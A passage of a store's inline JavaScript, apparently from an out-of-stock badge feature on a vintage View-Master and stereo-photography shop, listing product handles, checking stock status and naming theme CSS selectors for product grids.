":1,"main-street-u-s-a-view-master-3-reel-packet-1956-vintage-d851-a-b-c-s3":1,"arches-national-park-utah-oh-wow-greeting-card-mailable-viewer-with-10-view-cards-new":1,"canyon-lands-utah-oh-wow-greeting-card-mailable-viewer-with-10-view-cards-new":1,"its-your-birthday-go-ahead-oh-wow-greeting-card-mailable-viewer-new":1,"san-diego-zoo-oh-wow-greeting-card-mailable-viewer-with-10-view-cards-new":1,"scenes-of-cuba-view-master-single-reel-1948-vintage-578":1,"5-andrew-honolulu-and-waikiki-view-master-3-reel-packet-1974-vintage-a123-v1b":1,"5-andrew-mark-twains-huckleberry-finn-view-master-3-reel-packet-vintage-b343-g3a":1,"alice-in-wonderland-3d-flicker-lenticular-poster-12x16-new":1,"weeping-death-3d-flicker-lenticular-poster-12x16-new":1,"alice-in-wonderland-3d-flicker-lenticular-poster-12x16-new-1":1,"5-andrew-movieland-wax-museum-no-1-view-master-3-reel-packet-vintage-a234-v2":1,"6-andrew-fairy-tales-view-master-3-reel-packet-vintage-fpx-3-s1":1,"fairy-tales-view-master-3-reel-packet-vintage-fpx-3-s1-copy":1,"coney-island-view-master-3-reel-packet-vintage-s3":1,"smithsonian-institution-washington-d-c-view-master-3-reel-packet-vintage-a792-s6s":1,"maryland-view-master-3-reel-packet-vintage-s3-1":1,"pink-panther-view-master-3-reel-packet-vintage-j12-g6":1,"main-street-u-s-a-disneyland-view-master-3-reel-packet-vintage-851-a-b-c-s3-1":1,"20-000-leagues-under-the-sea-view-master-vintage-3-reel-packet-1970s-views-b370-g1a":1,"east-zuiderzee-i-holland-view-master-single-reel-1928-vintage":1,"old-time-cars-view-master-vintage-3-reel-packet-b795-g5":1,"rudolph-shines-again-view-master-vintage-3-reel-packet-b870-s4":1,"the-amazing-spider-man-view-master-3-reel-packet-1970s-vintage-h11-g5-copy":1,"space-1999-view-master-3-reel-packet-vintage-bb451-g5a":1,"3d-view-master-blank-reel-mounts-for-your-images-pack-of-6-complete-reels-new":1,"12-reel-set-from-wim-van-keulen-3d-imagics-book-1990-vintage":1,"main-street-u-s-a-disneyland-view-master-3-reel-packet-vintage-a175-s6b-copy":1,"california-view-master-3-reel-packet-1974-vintage-eco-a170-g3a":1,"prehistoric-animals-view-master-3-reel-packet-vintage-b619-g3a":1,"prehistoric-animals-view-master-3-reel-packet-vintage-b619-s5":1,"planet-of-the-apes-view-master-3-reel-packet-vintage-b507-g3a":1,"the-aristocats-view-master-3-reel-packet-1970-vintage-b365-g3a":1,"flintstones-pebbles-and-bamm-bamm-view-master-3-reel-packet-1964-vintage-b520-g3a":1,"peter-pan-view-master-3-reel-packet-1957-vintage-b372-g1a":1,"the-mountain-states-view-master-3-reel-packet-vintage-a136-g3a":1,"x-christmas-story-view-master-3-reel-packet-vintage-b383-s5-copy":1,"the-sub-mariner-view-master-3-reel-packet-vintage-j27-g6":1,"singapore-view-master-3-reel-packet-vintage-k25-g6":1,"canada-view-master-3-reel-packet-vintage-a090-g3a-1":1,"chips-view-master-3-reel-packet-vintage-l14-v2":1,"hawaiian-flowers-hawaii-view-master-small-letter-gold-center-reel-vintage-69":1,"hawaiian-hula-dancers-hawaii-view-master-small-lettering-gold-center-reel-vintage-61":1,"grand-canyon-arizona-view-master-small-lettering-gold-center-reel-vintage-26":1,"hawaiian-national-park-isle-of-hawaii-view-master-gold-center-reel-vintage-71":1,"hawaiian-flowers-hawaii-view-master-gold-center-reel-vintage-69":1,"hawaiian-flowers-view-master-small-lettering-gold-center-reel-vintage-68":1,"island-of-hawaii-kona-side-hawaii-view-master-gold-center-reel-vintage-65":1,"island-of-oahu-hawaii-view-master-gold-center-reel-vintage-64":1,"hawaiian-hula-dancers-hawaii-view-master-gold-center-reel-vintage-61":1,"golden-gate-intl-expo-gold-center-production-error-view-master-gold-center-reel-vintage-56":1,"glacier-natl-park-montana-view-master-gold-center-reel-vintage-47":1,"glacier-natl-park-montana-view-master-gold-center-reel-vintage-46":1,"grand-canyon-bright-angel-trail-view-master-gold-center-reel-vintage-30":1,"grand-canyon-east-rim-drive-view-master-gold-center-reel-vintage-29":1,"grand-canyon-el-tovar-to-yavapai-point-view-master-gold-center-reel-vintage-27":1,"grand-canyon-west-rim-drive-view-master-gold-center-reel-vintage-28":1,"grand-canyon-arizona-view-master-gold-center-reel-vintage-26":1,"grand-teton-national-park-wyoming-view-master-gold-center-reel-vintage-41":1,"a-tour-of-sawyers-view-master-plant-view-master-single-reel-vintage":1,"pilatus-burgenstock-rigi-view-master-3-reel-packet-vintage-c135e-bs6":1,"busch-gardens-view-master-3-reel-packet-vintage-a988-g1a-1":1,"egypte-view-master-3-reel-packet-vintage-c705-bg3":1,"algerie-view-master-3-reel-packet-vintage-c734-bg3":1,"winnie-the-pooh-en-tijger-too-view-master-single-reel-on-card-vintage-bb369-1n":1,"egypt-view-master-3-reels-on-card-bc705-em-open":1,"niagara-falls-view-master-3-reel-packet-1950-vintage-81-82-375-s3":1,"beep-beep-the-road-runner-view-master-3-reel-packet-vintage-pkt-b538-e-bg1":1,"crater-lake-view-master-3-reel-packet-1954-vintage-21-22-23-s3":1,"one-of-our-dinosaurs-is-missing-view-master-3-reel-packet-vintage-b377-g5ax":1,"wuzzles-view-master-3-reel-set-on-card-1054-d-new":1,"smurfette-viewmaster-3-reel-set-on-card-d233-new":1,"dracula-view-master-3-reel-packet-1976-vintage-b324-g5a":1,"winnie-the-pooh-view-master-3-reel-packet-vintage-b362-g1a":1,"south-korea-view-master-3-reel-packet-vintage-b260-g1a-1":1,"snow-white-view-master-3-reel-packet-1955-vintage-b300-s4":1,"vermont-view-master-3-reel-packet-1957-vintage-vt-1-2-3-s3":1,"henry-ford-museum-view-master-3-reel-packet-1975-vintage-a586-g5a":1,"carlsbad-caverns-view-master-3-reel-packet-vintage-a376-g1a":1,"bryce-canyon-national-park-view-master-3-reel-packet-vintage-a346-g1a-3":1,"space-cadet-view-master-3-reel-packet-vintage":1,"da-lite-3d-projection-screen-40-x-40-vintage":1,"letters-to-mt-wilson-pulkovo-observatory-2-view-master-reels-by-mjt-2007-vintage":1,"5-andrew-herbie-gross-in-fahrt-view-master-3-reel-packet-vintage-b578-d-bg3":1,"5-andrew-hans-christian-andersens-fairy-tales-view-master-3-reel-packet-vintage-b305-s4-copy":1,"sleeping-beauty-view-master-3-reel-packet-1953-vintage-ft-10-11-12-s3":1,"india-view-master-3-reel-packet-1952-vintage-b235-s4":1,"peru-view-master-3-reel-packet-vintage-b086-s6a-1":1,"the-banana-splits-view-master-3-reel-packet-1970-vintage-b502-g1a":1,"20-000-leagues-under-the-sea-view-master-3-reel-packet-1954-vintage-b370-g3a":1,"paris-view-master-3-reel-packet-vintage-1401-1402-1410-s3":1,"6andrew-dennis-the-menace-view-master-3-reel-packet-1960s-vintage-b539-s6":1,"5-andrew-arabian-nights-view-master-3-reel-packet-vintage-s3":1,"in-the-beginning-view-master-3-reel-packet-1972-vintage-b855-g3a-1":1,"s-w-a-t-view-master-3-reel-packet-vintage-bb453-g5a-1":1,"land-of-the-lost-view-master-3-reel-packet-1974-vintage-b579-g3a-1":1,"holly-hobbie-view-master-3-reel-packet-1976-vintage-b344-g5a":1,"superman-the-movie-view-master-3-reel-packet-1978-vintage-j78-c-v2":1,"6-andrew-seven-wonders-of-the-world-view-master-3-reel-packet-vintage-b901-g1":1,"superman-ii-view-master-3-reel-packet-1980-vintage-l46-v2":1,"view-master-memories-history-of-view-master-1939-2000-by-sell-van-pelt-first-edition":1,"wolf-man-view-master-3-reel-packet-1978-vintage-j30-c-g6":1,"3d-view-master-blank-reel-mounts-for-your-images-pack-of-6-complete-reels-era-new":1,"view-master-model-g-viewer-with-box-vintage-bi-centennial-red-white-blue":1,"us-army-table-top-stereoscope-hubbard-scientific":1,"view-master-gaf-2d-standard-projector-vintage-30-watt-with-bag-and-viewer":1,"6-andrew-james-bond-view-master-3-reel-packet-vintage-b393-g3a":1,"chinese-art-four-volume-with-reels":1,"grizzly-adams-view-master-3-reel-packet-vintage-j10-g6":1,"charlie-brown-theater-7-view-master-reels-vintage-3d-reels-plus-storage-case":1,"animals-of-the-world-7-view-master-reels-vintage-3d-reels-plus-storage-case":1,"6-andrew-meet-jim-hensons-muppets-view-master-3-reel-packet-vintage-k26-g5":1,"cartoon-favorites-7-view-master-reels-vintage-3d-reels-plus-storage-case-1":1,"disney-favorites-7-view-master-reels-vintage-3d-reels-plus-storage-case-1":1,"harry-potter-and-the-sorcerers-stone-part-2-view-master-3-reel-set-new-1":1,"charlie-brown-theater-7-view-master-reels-vintage-3d-reels-plus-storage-case-red":1,"alladin-hotel-casino-1988-3d-lenticular-postcard-greeting-card-new":1,"belplasca-stereo-camera-vintage":1,"tdc-stereo-camera-vintage":1,"tdc-stereo-viewer-with-box":1,"nishika-n8000-stereo-camera-complete-ensemble-vintage-copy":1,"smoky-mountains-national-park-lookout-mountain-vintage-classic-view-master-1950s-views-copy":1,"kin-dar-stereo-camera-vintage":1,"stereo-camera-vintage":1,"star-stereo-viewer-cream-vintage":1,"bi-lens-35-stereo-viewer-vintage":1,"guild-stereo-slide-viewer-blue-vintage-refurbished":1,"rbt-3d-stereo-slide-projector-vintage":1,"rbt-x2-stereo-slide-camera-vintage":1,"7-andrew-aztec-ruins-national-monument-new-mexico-usa-view-master-hand-lettered-reel-vintage-hl-288n":1,"redwood-highway-california-view-master-3-reel-packet-vintage-a182-s6":1,"6-andrew-canada-view-master-3-reel-packet-vintage-a099n-bg3":1,"yosemite-national-park-view-master-3-reel-packet-vintage-yosemite-s3":1,"san-francisco-california-view-master-3-reel-set-new-5445":1,"view-master-album-for-reel-storage-made-in-england-15-sleeves-on-each-side":1,"tom-thumb-view-master-3-reel-packet-vintage-d123-e-bg3":1,"moonraker-view-master-3-reel-packet-vintage-k68-g6":1,"treasure-island-view-master-3-reel-packet-1958-vintage-bb432-g5b":1,"arabian-nights-view-master-3-reel-packet-1951-vintage-ft-50a-50b-51-bs3":1,"kentucky-lake-view-master-3-reel-packet-1955-vintage-341-a-b-c-s3":1,"bugs-bunny-view-master-3-reel-packet-vintage-b531e-bs6":1,"andrew-turkey-view-master-vintage-3-reel-packet-1960s-views-pkt-b208-s5":1,"world-war-ii-usaaf-for-identification-view-master-model-b-in-military-box":1,"the-waltons-view-master-3-reel-packet-vintage-b596-g3a":1,"3discover-scenic-set-of-4-cassettes":1,"close-encounters-view-master-3-reel-packet-1977-vintage-j47-g6":1,"north-carolina-view-master-3-reel-packet-1955-vintage-n-car-1-2-3-s3":1,"big-blue-marble-view-master-3-reel-packet-1976-vintage-b587-g5a":1,"people-of-russia-view-master-3-reel-packet-1957-vintage-2810-a-b-c-s3":1,"rockefeller-center-nyc-view-master-3-reel-packet-vintage-a652-s3":1,"queen-elizabeth-visits-nigeria-view-master-3-reel-packet-vintage-3765-a-b-c-bs2":1,"mickey-mouse-club-mouseketeers-view-master-3-reel-packet-1956-vintage-b524-s6":1,"sleeping-beauty-view-master-3-reel-packet-vintage-b308-s3":1,"medium-format-cardboard-fold-over-slide-mounts-portrait-4-5x6cm-pack-of-15":1,"film-cutter-by-hama-a-c-powered-for-35mm-film-w-added-powerful-magnifier":1,"view-master-white-model-l-viewer-vintage":1,"7-andrew-sea-world-shows-and-animals-view-master-3-reel-set-on-card-vintage-5480":1,"7-andrew-tomorrowland-disneyland-view-master-3-reel-set-on-card-vintage-3031":1,"7-andrew-de-efteling-view-master-3-reel-set-on-card-vintage-c396-nm":1,"7-andrew-nederland-view-master-3-reel-packet-vintage-c400n-bg3":1,"7-andrew-los-angeles-view-master-3-reel-packet-1970s-views-vintage-h63-g5":1,"cat-from-outer-space-view-master-3-reel-packet-vintage-j22-g6":1,"cedar-point-view-master-3-reel-packet-1976-vintage-a598-g5b":1,"water-ski-show-view-master-3-reel-packet-vintage-a967-s4":1,"massachusetts-view-master-3-reel-packet-1955-vintage-mass-1-2-3-s3":1,"maryland-view-master-3-reel-packet-vintage-a780-s3":1,"mexico-view-master-3-reel-packet-vintage-b001-s5":1,"the-mighty-thor-view-master-3-reel-packet-vintage-h39c-g6":1,"mickey-mouse-club-view-master-3-reel-packet-1956-vintage-865-a-b-c-s3":1,"switzerland-view-master-3-reel-packet-vintage-b185-s5":1,"williamsburg-view-master-3-reel-packet-vintage-181-a-b-c-s3d":1,"hoover-dam-view-master-3-reel-packet-vintage-8-11-9008-s3-1":1,"7-andrew-jesus-teaches-forgiveness-view-master-3-reel-packet-1956-vintage-s3":1,"101-dalmatians-view-master-3-reel-set-on-card-new-vbp-3014":1,"batman-view-master-3-reel-packet-1966-vintage-b492-s6a":1,"barbies-around-the-world-trip-view-master-3-reel-packet-1965-vintage-b500-g3a":1,"bambi-view-master-3-reel-packet-vintage-b400-s6a":1,"disneyland-tomorrowland-view-master-3-reel-packet-vintage-a179-g3e":1,"disneyland-frontierland-view-master-3-reel-packet-1956-vintage-852-a-b-c-s3":1,"fantasyland-view-master-3-reel-packet-1956-vintage-d854-a-b-c-s3":1,"disneyland-adventureland-view-master-3-reel-packet-vintage-a177-s4":1,"disneyland-tomorrowland-view-master-3-reel-packet-vintage-a179-s4-1":1,"jungle-book-view-master-3-reel-packet-1966-vintage-b363-g3a":1,"jerusalem-the-holy-week-view-master-3-reel-packet-vintage-c831e-bs6":1,"allgau-view-master-3-reel-packet-vintage-c417d-bs6":1,"berlin-view-master-3-reel-packet-vintage-c408d-bs5":1,"a-christmas-carol-view-master-3-reel-packet-1956-vintage-ft31-a-b-c-bs4":1,"tom-jerry-view-master-3-reel-packet-vintage-b511-e-bg1":1,"peanuts-view-master-3-reel-packet-vintage-b536-s6a":1,"iraq-view-master-3-reel-packet-vintage-b231-su":1,"moonraker-view-master-3-reel-packet-vintage-k68-g6-1":1,"montana-view-master-3-reel-packet-vintage-mont-1-2-3-s3-1":1,"boston-view-master-3-reel-packet-vintage-a726-s5":1,"a-christmas-carol-view-master-3-reel-packet-vintage-b380-s5":1,"7-andrew-japan-view-master-3-reel-packet-vintage-4900abc-s3":1,"7-andrew-wizard-of-oz-view-master-3-reel-packet-1962-vintage-b361-g1a":1,"7-andrew-flipper-view-master-3-reel-packet-vintage-b485-g1a":1,"7-andrew-germany-view-master-3-reel-packet-1956-vintage-1575-a-b-c-s3":1,"the-flintstones-view-master-3-reel-packet-vintage-b514-s5":1,"heidi-view-master-3-reel-packet-1958-vintage-b425-s5":1,"harlem-globetrotters-view-master-3-reel-packet-vintage-h69-g5-copy":1,"hearst-castle-view-master-3-reel-packet-vintage-a190-g3b-1":1,"7-andrew-italy-view-master-3-reel-packet-coin-stamp-nations-of-the-world-vintage-b180-s6a":1,"stereo-mirror-scope-3d-wide-view-viewer-for-large-3d-side-by-side-print-and-monitor-viewing":1,"carlsband-caverns-view-master-3-reel-packet-vintage-a377-g1a":1,"bugs-bunny-view-master-3-reel-packet-vintage-b531-g1a":1,"beep-beep-view-master-3-reel-packet-vintage-b538-g3a":1,"sawyers-view-master-reel-album-30-single-reel-sleeves-vintage":1,"no-57-army-air-forces-flying-training-command-reel-naval-aviation-reel-vintage":1,"german-he-iii-army-air-forces-cones-of-fire-vintage":1,"jap-sally-type-97-army-air-forces-cones-of-fire-vintage":1,"x-madame-tussauds-waxworks-view-master-3-reel-packet-vintage-c282-bs5-copy":1,"7-andrew-maine-view-master-3-reel-packet-vintage-maine-1-2-3-s3":1,"robin-hood-view-master-3-reel-packet-vintage-972-a-b-c-s2":1,"7-andrew-bon-voyage-charlie-brown-view-master-3-reel-packet-vintage-l2-g5":1,"7-andrew-donald-duck-view-master-3-reel-packet-1957-vintage-b525e-bg3":1,"7-andrew-history-of-flight-view-master-3-reel-packet-vintage-b685-v1":1,"army-air-force-flying-training-command-reel-p-39-jam-handy-view-master-reel-1942":1,"secret-squirrel-and-atom-ant-view-master-3-reel-packet-vintage-b535-s6a":1,"7-andrew-pinup-postcard-greeting-card-flicker-lenticular-fan-no-fan-c-1960s":1,"7-andrew-pinup-postcard-greeting-card-flicker-lenticular-volcano-c-1960s":1,"7-andrew-pinup-postcard-greeting-card-flicker-lenticular-cuisine-c-1960s":1,"7-andrew-pinup-postcard-greeting-card-flicker-lenticular-white-gown-c-1960s":1,"7-andrew-pinup-postcard-greeting-card-flicker-lenticular-balloons-c-1960s":1,"7-andrew-pinup-postcard-greeting-card-flicker-lenticular-darts-w-charles-c-1960s":1,"7-andrew-pinup-postcard-greeting-card-flicker-lenticular-striped-dress-c-1960s":1,"7-andrew-pinup-postcard-greeting-card-flicker-lenticular-blonde-c-1960s-1":1,"7-andrew-pinup-postcard-greeting-card-flicker-lenticular-striped-blouse-c-1960s":1,"stereoscopic-atlas-of-human-anatomy-vintage-12-view-master-commercial-reels":1,"7-andrew-jack-and-the-beanstalk-view-master-3-reel-packet-vintage-b314-g1a":1,"islands-of-kauai-and-maui-hawaii-view-master-3-reel-packet-vintage-a128-s6-copy":1,"chadeau-install-peachtree-patio-door-view-master-commercial-reel-vintage":1,"wedding-2-view-master-personal-reels-vintage":1,"salt-lake-city-1955-plus-area-8-view-master-personal-reels-vintage":1,"christian-conference-at-purdue-university-4-view-master-personal-reels-vintage":1,"7-andrew-smithsonian-institution-no2-view-master-3-reel-packet-1960-vintage-a799-g1a":1,"television-showtime-7-view-master-reels-vintage-3d-reels-plus-storage-case-2734":1,"disney-pixar-5-view-master-reels-vintage-3d-views-plus-storage-case":1,"disney-princess-3-view-master-reels-vintage-3d-views-plus-storage-case":1,"dinosaurs-3-view-master-reels-new-experimental-cover":1,"opryland-usa-home-of-american-music-viewmaster-3-reel-packet-vintage-eco-j23-g6":1,"famous-architects-view-master-single-sampler-reel-vintage-104":1,"helsinki-i-finland-view-master-reel-vintage-2601":1,"helsinki-ii-finland-view-master-single-reel-vintage-2602":1,"turku-castle-finland-view-master-single-reel-vintage-2603":1,"turku-finland-view-master-single-reel-vintage-2604":1,"turku-ii-finland-view-master-single-reel-vintage-2605":1,"tampere-finland-view-master-single-reel-vintage-2606":1,"oulu-and-surroundings-finland-view-master-reel-vintage-2612":1,"oulu-and-surroundings-finland-view-master-spooky-reel-vintage-2612":1,"jyvaskyla-finland-view-master-reel-vintage-2616":1,"aulanko-park-finland-view-master-reel-vintage-2620":1,"glacier-natl-park-sun-highway-view-master-gold-center-reel-vintage-gc-48":1,"yosemite-national-park-view-master-gold-center-reel-vintage-gc-132":1,"blue-mountains-n-s-w-australia-view-master-single-reel-vintage-5009":1,"movies-tv-shows-in-3d-6-vintage-reels-imax-t-rex-tarzan-treasure-planet-dinosaurs":1,"movies-in-3d-6-vintage-reels-imax-t-rex-tarzan-treasure-planet-dinosaurs-copy":1,"old-time-disney-favorites-7-view-master-reels-vintage-3d-reels-plus-storage-case-copy":1,"disney-cartoon-favorites-7-view-master-reels-vintage-3d-reels-plus-storage-case-eco-2729":1,"all-time-disney-favorites-7-view-master-reels-vintage-3d-reels-plus-storage-case-2740":1,"black-multi-format-viewer-for-stereo-slides-new":1,"all-time-disney-favorites-7-view-master-reels-vintage-3d-reels-plus-storage-case-2740-copy":1,"ireland-view-master-3-reel-packet-coin-stamp-nations-of-the-world-vintage-b160-s6a":1,"bambi-view-master-3-reel-set-on-card-new-vbp-3061":1,"novelview-filmstrip-viewer-vintage":1,"little-mermaid-view-master-3-reel-set-new-copy":1,"barbie-prom-date-cartoon-viewmaster-3-reel-set-new":1,"chicago-view-master-3-reel-packet-1960s-views-vintage-a551-g1":1,"sesame-street-alphabet-view-master-3-reel-set-vintage":1,"sesame-street-shapes-colors-and-sizes-viewmaster-3-reel-set-new":1,"sesame-street-goes-on-vacation-viewmaster-3-reel-set-new":1,"snow-white-and-the-seven-dwarfs-view-master-3-reel-set-on-card-new-vbp-7165":1,"niagara-falls-view-master-3-reel-set-acp-5352":1,"sesame-street-people-in-your-neighborhood-view-master-3-reel-set":1,"sport-goofy-view-master-3-reel-set-vintage-copy":1,"who-framed-roger-rabbit-view-master-3-reel-set-wkt-4086":1,"yosemite-view-master-3-reel-packet-vintage-1950s":1,"moon-rockets-guided-missiles-view-master-3-reel-packet-vintage-1960s":1,"sample-3d-lenticular-postcard-greeting-card-new":1,"flower-3d-lenticular-postcard-greeting-card-new":1,"hieronymus-bosch-3d-lenticular-postcard-greeting-card-new":1,"cat-muybridge-3d-lenticular-postcard-greeting-card-new-1":1,"paul-klee-art-3d-lenticular-postcard-greeting-card-new":1,"women-muybridge-3d-lenticular-postcard-greeting-card-new":1,"pug-on-bike-3d-lenticular-postcard-greeting-card-new":1,"shadow-theater-3d-lenticular-postcard-greeting-card-new":1,"muybridge-3d-lenticular-postcard-greeting-card-new-1":1,"muybridge-3d-lenticular-postcard-greeting-card-new-2":1,"mother-goose-rhymes-view-master-3-reel-packet-vintage-mg-1-2-3-s3":1,"fantasyland-view-master-3-reel-packet-vintage-a178-g5g":1,"dennis-the-menace-view-master-3-reel-packet-vintage-b539-g1a-1":1,"germany-view-master-3-reel-packet-vintage-b193-g1a":1,"san-diego-zoo-view-master-3-reel-packet-vintage-a173-s4":1,"the-south-pole-view-master-3-reel-packet-vintage-6500-a-b-c-bs3":1,"hulk-view-master-3-reel-economy-packet-vintage-j26-g6":1,"the-partridge-family-view-master-3-reel-economy-packet-vintage-b592-g3a":1,"lassie-y-timmy-view-master-3-reel-economy-packet-vintage-b474-s-g1y":1,"little-red-riding-hood-view-master-3-reel-economy-packet-vintage-ft-1-2-3-s3":1,"queen-elizabeth-view-master-3-reel-economy-packet-vintage-b925-s4":1,"petrified-forest-and-painted-desert-view-master-3-reel-economy-packet-vintage-a365-s6a":1,"hawaii-the-50th-state-view-master-3-reel-economy-packet-vintage-a120-s4":1,"san-diego-zoo-view-master-3-reel-packet-vintage-a173-g1b":1,"grand-teton-view-master-3-reel-economy-packet-vintage-a307-g1a":1,"mammoth-cave-view-master-3-reel-packet-vintage-339-a-b-c-s3-1":1,"fun-with-numbers-view-master-3-reel-economy-packet-vintage-k10-g6":1,"fairy-tales-view-master-3-reel-economy-packet-vintage-b305-s4":1,"hula-dancers-view-master-3-reel-packet-vintage-61-64-73-s3":1,"muppets-viewmaster-3-reel-set-on-card-1980s-new":1,"muppet-treasure-island-viewmaster-3-reel-set-on-card-1995-new":1,"sea-world-wildarctic-view-master-3-reel-set-on-card-2000-new":1,"birth-of-jesus-view-master-3-reel-economy-packet-vintage-b875-s4":1,"the-flintstones-view-master-3-reel-economy-packet-vintage-l6-v2":1,"20-000-leagues-under-the-sea-view-master-3-reel-economy-packet-vintage-974-a-b-c-s3":1,"holland-view-master-3-reel-packet-vintage-b190-s6a":1,"disneyland-fantasyland-view-master-3-reel-economy-packet-vintage-854-a-b-c-s3":1,"carlsbad-caverns-view-master-3-reel-packet-vintage-a376-g1b":1,"gullivers-travels-view-master-3-reel-economy-packet-vintage-b374-g3a":1,"buck-rogers-view-master-3-reel-economy-packet-vintage-l15-g6":1,"beep-beep-the-road-runner-view-master-3-reel-packet-vintage-b538-c-g6-unopened":1,"cowboy-stars-view-master-3-reel-economy-packet-vintage-950-955-960-s1":1,"delaware-view-master-3-reel-packet-vintage-a770-s3":1,"heidi-view-master-3-reel-packet-vintage-b425-s5":1,"greece-view-master-3-reel-packet-vintage-b205-s6a-1":1,"modern-israel-view-master-3-reel-packet-vintage-b224-g1a":1,"portugal-view-master-3-reel-packet-vintage-b168-s6a-1":1,"japan-view-master-3-reel-economy-packet-vintage-b262-g3a":1,"marineland-of-florida-view-master-3-reel-economy-packet-vintage-a964-s6a":1,"snoopy-and-the-red-baron-view-master-3-reel-packet-vintage-b544-g3a":1,"sweden-view-master-3-reel-packet-vintage-2125-a-b-c-s3":1,"shenandoah-view-master-3-reel-packet-vintage-a811-s5":1,"banff-view-master-3-reel-economy-packet-vintage-a004-s4":1,"9-andrew-sleeping-beauty-view-master-3-reel-economy-packet-vintage-a102-s4-copy":1,"lambert-gardens-portland-ore-view-master-blue-ring-reel-br-193c":1,"seminole-indians-and-the-everglades-florida-view-master-blue-ring-reel-br-174c":1,"vatican-city-view-master-3-reel-economy-packet-vintage-b178-s5":1,"scenic-natal-national-park-view-master-single-reel-vintage-3024":1,"durban-ii-view-master-single-reel-vintage-3020-b":1,"the-garden-route-view-master-single-reel-vintage-3019":1,"the-kimberley-diamond-mile-view-master-single-reel-vintage-3015":1,"the-cape-of-good-hope-view-master-single-reel-1948-vintage-3011":1,"groote-schuur-view-master-single-reel-1948-vintage-3007":1,"the-exotic-garden-of-monaco-view-master-single-reel-vintage-2681":1,"principality-of-andorra-view-master-single-reel-vintage-2670":1,"to-aulanko-and-tampere-view-master-single-reel-1957-vintage-2610":1,"helsinki-ii-view-master-single-reel-1957-vintage-2602":1,"finding-nemo-view-master-3-reel-set":1,"romantic-salzburg-view-master-single-reel-1953-vintage-2310":1,"salzkammergut-view-master-single-reel-1959-vintage-2309":1,"bregenz-on-lake-constance-view-master-single-reel-vintage-2301":1,"jungleboek-view-master-3-reel-set-on-card-unopened-bb363-123n":1,"colargol-dans-lespace-view-master-3-reel-set-on-card-unopened-bd115-123-f":1,"rome-view-master-3-reel-economy-packet-vintage-b182-g1":1,"sweden-view-master-3-reel-packet-vintage-b151-g1":1,"castle-of-skane-view-master-single-reel-vintage-2128":1,"popeye-view-master-3-reel-economy-packet-vintage-b527-s4":1,"victoria-and-vancouver-island-b-c-view-master-3-reel-economy-packet-vintage-a015-s6-1":1,"rock-city-gardens-view-master-3-reel-packet-vintage-325-a-b-c-s3":1,"u-s-spaceport-view-master-3-reel-economy-packet-vintage-b662-g3c":1,"wyoming-view-master-3-reel-economy-packet-1957-vintage-a305-s3":1,"san-diego-zoo-view-master-3-reel-economy-packet-1955-vintage-214-a-b-c-s3":1,"west-virginia-view-master-3-reel-economy-packet-1957-vintage-w-va-1-2-3-s3":1,"peanuts-view-master-3-reel-economy-packet-vintage-b536-g5a":1,"pluto-view-master-3-reel-economy-packet-vintage-b529-g5a":1,"tweety-and-sylvester-view-master-3-reel-set-new":1,"star-trek-the-omega-glory-view-master-3-reel-packet-mkt-b499-g1":1,"the-incredibles-view-master-3-reel-set-factory-approved-test-reels":1,"mount-mckinley-and-fairbanks-view-master-3-reel-packet-vintage-a107-g1a":1,"caracas-view-master-3-reel-packet-vintage-b049-s6":1,"lion-king-view-master-3-reel-set-new":1,"cat-from-outerspace-view-master-3-reel-economy-packet-vintage-j22-g6":1,"care-bears-view-master-3-reel-set-on-card-vintage-824":1,"the-costa-brava-view-master-3-reel-packet-vintage-c240-bs4-1":1,"sea-lion-caves-view-master-3-reel-economy-packet-vintage-a247-s6a":1,"performing-animals-view-master-3-reel-eco-packet-vintage":1,"pinocchio-view-master-3-reel-economy-packet-vintage-b3111-b3112-b3113-su":1,"rocky-mountain-national-park-view-master-3-reel-packet-vintage-a322-s6a":1,"roy-rogers-view-master-3-reel-packet-vintage-b475-s5-1":1,"ottawa-canada-view-master-3-reel-packet-vintage-a036-s4":1,"mickey-mouse-view-master-3-reel-packet-vintage-b528-bs3":1,"robert-burns-country-scotland-view-master-single-reel-vintage-1201":1,"the-clipper-cutty-sark-england-view-master-single-reel-vintage-1100":1,"jamestown-festival-view-master-3-reel-packet-1950s-vintage-pkt-jam-fes-s3-1":1,"illinois-view-master-3-reel-packet-vintage-ill-1-2-3-s3-1":1,"japan-view-master-3-reel-packet-vintage-b262-s5":1,"eifel-und-ahrtal-view-master-3-reel-economy-packet-vintage-c425d-bs6":1,"isis-view-master-3-reel-economy-packet-vintage-t100-g5a":1,"jamaica-view-master-3-reel-economy-packet-vintage-b032-g1a":1,"disney-sleeping-beauty-view-master-3-reel-set-new-copy":1,"instructional-football-view-master-3-reel-economy-packet-vintage-b951-g1a-1":1,"the-littlest-angel-view-master-3-reel-economy-packet-vintage-ft-32-a-b-c-s3-copy":1,"beautiful-rock-city-gardens-view-master-3-reel-packet-1956-vintage-325-a-b-c-s3":1,"the-royal-family-view-master-3-reel-economy-packet-vintage-1976-a-b-c-bs3-1":1,"roy-rogers-adventure-roundup-view-master-3-reel-economy-packet-vintage-b475-s4":1,"roma-moderna-view-master-3-reel-packet-vintage-c036-g1":1,"the-royal-wedding-view-master-3-reel-packet-vintage-c356-bs5-1":1,"ruanda-the-belgian-congos-lake-area-view-master-3-reel-economy-packet-1950s-views-vintage":1,"northern-california-state-tour-series-view-master-3-reel-packet-1960s-vintage-a168-s6":1,"russia-today-view-master-3-reel-economy-packet-vintage-2800-a-b-c-s3-1":1,"northern-ireland-view-master-3-reel-economy-packet-vintage-c340-bs4":1,"fairy-tales-in-3d-6-vintage-reels-rumpelstiltskin-ugly-duckling-cinderella":1,"palace-of-versailles-france-view-master-single-reel-vintage-1410":1,"mod-squad-view-master-3-reel-packet-vintage-b478-g1":1,"puerto-rico-view-master-3-reel-packet-vintage-b039-g3":1,"white-house-view-master-3-reel-economy-packet-vintage-a793-v1":1,"dark-shadows-view-master-3-reel-economy-packet-vintage-b503-g1a":1};
									try {
										if (isPreorder === false) {
											// Only check this for non-preorder items.
											// This is in a trycatch block because of the decodeURIComponent function.
																							if (outOfStockHandles[productHandle]) {						
													return true;
												} else if (outOfStockHandles[decodeURIComponent(productHandle)]) {
													return true;
												}	
																					}
									} catch(e) {
										console.error(e);
									}
									
																	
																
									var parent_classes = [
										".grid-view-item",
										".owl-item .main_box",
										".owl-item",
										".isp_grid_result",
										".snize-product",
										".product-grid-item",
										".product-item",
										".product-card.h-full",
										".grid-item",
										".search-infinite-wrapper .main_box",
										".product-index",
										'.card.card--standard.card--media',
										'.grid__item .product-card-wrapper',
										'#product-grid li.grid__item', // New dawn theme
										'[id*="product-grid"] div.grid__item', // New dawn theme
										'.collection li.grid__item',
										'.grid__item .card-wrapper',
										"div.card",".flickity-viewport .product-wrap",
										'.swiper-slide',
